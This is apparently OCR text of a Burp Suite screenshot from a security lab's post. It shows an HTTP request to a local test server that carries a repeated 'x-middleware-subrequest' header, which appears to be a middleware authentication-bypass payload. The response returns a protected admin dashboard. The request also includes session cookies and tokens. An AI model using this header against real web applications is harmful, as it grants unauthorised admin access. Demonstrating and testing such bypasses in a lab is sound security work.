 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 192.168.31.145:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
9 Cookie: oc_sessionPassphrase=
1V4sMy6RrzGaxelmsZZ6HyCpz7RAYohZAvuRJ2%2B71L%2FOvIzaRU2MdLtfvo5I%2BWrVPrJwfc1zz6x8uZEwxdqpYs4hCUGhQwlZvqQl
i4Z1Qy%2F6RrEke8XTM1vu%2FWfym8re; nc_sameSiteCookielax=true; nc_sameSiteCookiestrict=true; oc55650mcetg=
151418400d9e9df47c075463bdb139a7; nc_username=admin; nc_token=T8MoGOB8ETTethKhiwBbJuizn%2FXw9n63;
nc_session_id=151418400d9e9df47c075463bdb139a7
10 Connection: close
11
12
Response
Pretty Raw Hex Render
Admin Dashboard
Dashboard Content
This is a protected page that only authenticated users can access.
In a real application, you would display important data and admin controls
here.
Users
Manage user accounts
and permissions.
Manage Users
Content
Edit website content
and media files.
Edit Content
Settings
Configure system
settings and
preferences.
System Settings
公众号 · 零日安全实验室